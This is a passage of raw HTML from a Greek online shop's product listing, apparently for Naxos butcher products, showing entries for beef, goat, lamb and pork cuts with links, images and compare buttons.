Μόσχου" title="Γλώσσα &amp; Μάγουλα Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/88--.html" data-rel="https://proionta-naxou.gr/el/home/88--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/88--.html" title="ΓΛωσσα ναξου" itemprop="url"> ΓΛωσσα ναξου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/88--.html" data-id-product="88" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/81--.html" title="Μαγουλα Βοειο Ναξου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/146-home_default/-.jpg" alt="Γλώσσα &amp; Μάγουλα Μόσχου" title="Γλώσσα &amp; Μάγουλα Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/81--.html" data-rel="https://proionta-naxou.gr/el/home/81--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/81--.html" title="Μαγουλα Βοειο Ναξου" itemprop="url"> Μαγουλα Βοειο Ναξου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/81--.html" data-id-product="81" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/35--.html" title=" Μπιφτεκι γαλοπουλας" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/194-home_default/-.jpg" alt=" Μπιφτεκι γαλοπουλας" title=" Μπιφτεκι γαλοπουλας" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/35--.html" data-rel="https://proionta-naxou.gr/el/home/35--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/35--.html" title=" Μπιφτεκι γαλοπουλας" itemprop="url"> Μπιφτεκι γαλοπουλας </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/35--.html" data-id-product="35" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/47-kiliamosxou.html" title="Κοιλιά Μόσχου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/142-home_default/kiliamosxou.jpg" alt="Κοιλιά Μόσχου" title="Κοιλιά Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/47-kiliamosxou.html" data-rel="https://proionta-naxou.gr/el/home/47-kiliamosxou.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/47-kiliamosxou.html" title="Κοιλιά Μόσχου" itemprop="url"> Κοιλιά Μόσχου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/47-kiliamosxou.html" data-id-product="47" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/36--.html" title="Τραγος Νεφραμια- Παϊδια" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/161-home_default/-.jpg" alt="Τραγος Νεφραμια- Παϊδια" title="Τραγος Νεφραμια- Παϊδια" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/36--.html" data-rel="https://proionta-naxou.gr/el/home/36--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/36--.html" title="Τραγος Νεφραμια- Παϊδια" itemprop="url"> Τραγος Νεφραμια- Παϊδια </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/36--.html" data-id-product="36" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/49--podimosxou1.html" title="Ποδι Βοειο Ναξου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/148-home_default/-podimosxou1.jpg" alt="Πόδι Μόσχου" title="Πόδι Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/49--podimosxou1.html" data-rel="https://proionta-naxou.gr/el/home/49--podimosxou1.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/49--podimosxou1.html" title="Ποδι Βοειο Ναξου" itemprop="url"> Ποδι Βοειο Ναξου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/49--podimosxou1.html" data-id-product="49" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/40--.html" title="Τραγος Μπουτι" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/162-home_default/-.jpg" alt="Τραγος Μπουτι" title="Τραγος Μπουτι" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/40--.html" data-rel="https://proionta-naxou.gr/el/home/40--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/40--.html" title="Τραγος Μπουτι" itemprop="url"> Τραγος Μπουτι </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/40--.html" data-id-product="40" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/42--.html" title="Κατσικι Ορεινης Ναξου τεμαχισμενο" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/138-home_default/-.jpg" alt="Κατσικι Ορεινης Ναξου τεμαχισμενο" title="Κατσικι Ορεινης Ναξου τεμαχισμενο" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/42--.html" data-rel="https://proionta-naxou.gr/el/home/42--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/42--.html" title="Κατσικι Ορεινης Ναξου τεμαχισμενο" itemprop="url"> Κατσικι Ορεινης Ναξου τεμαχισμενο </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/42--.html" data-id-product="42" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/43--.html" title="Βασιλοπουλα Μοσχου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/131-home_default/-.jpg" alt="Βασιλοπουλα Μοσχου" title="Βασιλοπουλα Μοσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/43--.html" data-rel="https://proionta-naxou.gr/el/home/43--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/43--.html" title="Βασιλοπουλα Μοσχου" itemprop="url"> Βασιλοπουλα Μοσχου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/43--.html" data-id-product="43" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/44--.html" title="Αρνι Ναξου τεμαχισμενο" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/127-home_default/-.jpg" alt="Αρνι Ορεινης Ναξου τεμαχισμενο" title="Αρνι Ορεινης Ναξου τεμαχισμενο" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/44--.html" data-rel="https://proionta-naxou.gr/el/home/44--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/44--.html" title="Αρνι Ναξου τεμαχισμενο" itemprop="url"> Αρνι Ναξου τεμαχισμενο </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/44--.html" data-id-product="44" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/45--.html" title="Καπακι Βοειο Ναξου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/136-home_default/-.jpg" alt="Καπακι Μοσχου" title="Καπακι Μοσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/45--.html" data-rel="https://proionta-naxou.gr/el/home/45--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/45--.html" title="Καπακι Βοειο Ναξου" itemprop="url"> Καπακι Βοειο Ναξου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/45--.html" data-id-product="45" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/46--.html" title="Αρνι ορεινης Ναξου ολοκληρο" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/128-home_default/-.jpg" alt="Αρνι ορεινης Ναξου ολοκληρο" title="Αρνι ορεινης Ναξου ολοκληρο" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/46--.html" data-rel="https://proionta-naxou.gr/el/home/46--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/46--.html" title="Αρνι ορεινης Ναξου ολοκληρο" itemprop="url"> Αρνι ορεινης Ναξου ολοκληρο </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/46--.html" data-id-product="46" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/56--boutixwriskokalo.html" title="Μπούτι Χοιρινό Χωρίς Κόκκαλο" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/163-home_default/-boutixwriskokalo.jpg" alt="Μπούτι Χοιρινό Χωρίς Κόκκαλο" title="Μπούτι Χοιρινό Χωρίς Κόκκαλο" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/56--boutixwriskokalo.html" data-rel="https://proionta-naxou.gr/el/home/56--boutixwriskokalo.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/56--boutixwriskokalo.html" title="Μπούτι Χοιρινό Χωρίς Κόκκαλο" itemprop="url"> Μπούτι Χοιρινό Χωρίς Κόκκαλο </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/56--boutixwriskokalo.html" data-id-product="56" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/57--nouamosxarioy.html" title="Νουα Μοσχου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/124-home_default/-nouamosxarioy.jpg" alt="Νουά Μόσχου" title="Νουά Μόσχου" itemprop="image" /> <img class="second-img img-responsive" src="https://proionta-naxou.gr/77-home_default/-nouamosxarioy.jpg" alt="Νουά Μόσχου" title="Νουά Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/57--nouamosxarioy.html" data-rel="https://proionta-naxou.gr/el/home/57--nouamosxarioy.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/57--nouamosxarioy.html" title="Νουα Μοσχου" itemprop="url"> Νουα Μοσχου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/57--nouamosxarioy.html" data-id-product="57" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/58--eliamosxou.html" title="Ελια Βοειο Ναξου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/135-home_default/-eliamosxou.jpg" alt="Ελιά Μόσχου" title="Ελιά Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/58--eliamosxou.html" data-rel="https://proionta-naxou.gr/el/home/58--eliamosxou.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/58--eliamosxou.html" title="Ελια Βοειο Ναξου" itemprop="url"> Ελια Βοειο Ναξου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/58--eliamosxou.html" data-id-product="58" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/59--spala.html" title="Σπάλα Χοιρινή Χωρίς Κόκκαλο" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/171-home_default/-spala.jpg" alt="Σπάλα Χοιρινή Χωρίς Κόκκαλο" title="Σπάλα Χοιρινή Χωρίς Κόκκαλο" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/59--spala.html" data-rel="https://proionta-naxou.gr/el/home/59--spala.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/59--spala.html" title="Σπάλα Χοιρινή Χωρίς Κόκκαλο" itemprop="url"> Σπάλα Χοιρινή Χωρίς Κόκκαλο </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/59--spala.html" data-id-product="59" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/61--psaronefri.html" title="Ψαρονέφρι Χοιρινό" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/img/p/el-default-home_default.jpg" alt="Ψαρονέφρι Χοιρινό" title="Ψαρονέφρι Χοιρινό" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/61--psaronefri.html" data-rel="https://proionta-naxou.gr/el/home/61--psaronefri.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/61--psaronefri.html" title="Ψαρονέφρι Χοιρινό" itemprop="url"> Ψαρονέφρι Χοιρινό </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/61--psaronefri.html" data-id-product="61" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/62--kilotomosxou.html" title="Κιλοτο Μοσχου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/140-home_default/-kilotomosxou.jpg" alt="Κιλότο Μόσχου" title="Κιλότο Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/62--kilotomosxou.html" data-rel="https://proionta-naxou.gr/el/home/62--kilotomosxou.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/62--kilotomosxou.html" title="Κιλοτο Μοσχου" itemprop="url"> Κιλοτο Μοσχου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/62--kilotomosxou.html" data-id-product="62" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/67--.html" title="Μπριζόλες Κόντρα Χοιρινές" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/188-home_default/-.jpg" alt="Μπριζόλες Κόντρα Χοιρινές" title="Μπριζόλες Κόντρα Χοιρινές" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/67--.html" data-rel="https://proionta-naxou.gr/el/home/67--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/67--.html" title="Μπριζόλες Κόντρα Χοιρινές" itemprop="url"> Μπριζόλες Κόντρα Χοιρινές </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/67--.html" data-id-product="67" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/68--.html" title="Στρογγυλό Μόσχου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/168-home_default/-.jpg" alt="Στρογγυλό Μόσχου" title="Στρογγυλό Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/68--.html" data-rel="https://proionta-naxou.gr/el/home/68--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/68--.html" title="Στρογγυλό Μόσχου" itemprop="url"> Στρογγυλό Μόσχου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/68--.html" data-id-product="68" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/69--.html" title="Μπριζόλες Λαιμού Χοιρινές" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/191-home_default/-.jpg" alt="Μπριζόλες Λαιμού Χοιρινές" title="Μπριζόλες Λαιμού Χοιρινές" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/69--.html" data-rel="https://proionta-naxou.gr/el/home/69--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/69--.html" title="Μπριζόλες Λαιμού Χοιρινές" itemprop="url"> Μπριζόλες Λαιμού Χοιρινές </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/69--.html" data-id-product="69" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/70--.html" title="Πανσέτα Χοιρινή" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/165-home_default/-.jpg" alt="Πανσέτα Χοιρινή" title="Πανσέτα Χοιρινή" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/70--.html" data-rel="https://proionta-naxou.gr/el/home/70--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/70--.html" title="Πανσέτα Χοιρινή" itemprop="url"> Πανσέτα Χοιρινή </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/70--.html" data-id-product="70" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/71--.html" title="Φέτα Τρανς Μόσχου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/192-home_default/-.jpg" alt="Φέτα Τρανς Μόσχου" title="Φέτα Τρανς Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/71--.html" data-rel="https://proionta-naxou.gr/el/home/71--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/71--.html" title="Φέτα Τρανς Μόσχου" itemprop="url"> Φέτα Τρανς Μόσχου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/71--.html" data-id-product="71" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/72--.html" title="Σβέρκος Χοιρινός" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/159-home_default/-.jpg" alt="Σβέρκος Χοιρινός" title="Σβέρκος Χοιρινός" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/72--.html" data-rel="https://proionta-naxou.gr/el/home/72--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/72--.html" title="Σβέρκος Χοιρινός" itemprop="url"> Σβέρκος Χοιρινός </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/72--.html" data-id-product="72" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/73--.html" title="Σπαλα Μοσχου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/170-home_default/-.jpg" alt="Σπάλα Μόσχου" title="Σπάλα Μόσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/73--.html" data-rel="https://proionta-naxou.gr/el/home/73--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/73--.html" title="Σπαλα Μοσχου" itemprop="url"> Σπαλα Μοσχου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/73--.html" data-id-product="73" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/78--.html" title="Οσομπούκο " itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/158-home_default/-.jpg" alt="Οσομπούκο " title="Οσομπούκο " itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/78--.html" data-rel="https://proionta-naxou.gr/el/home/78--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 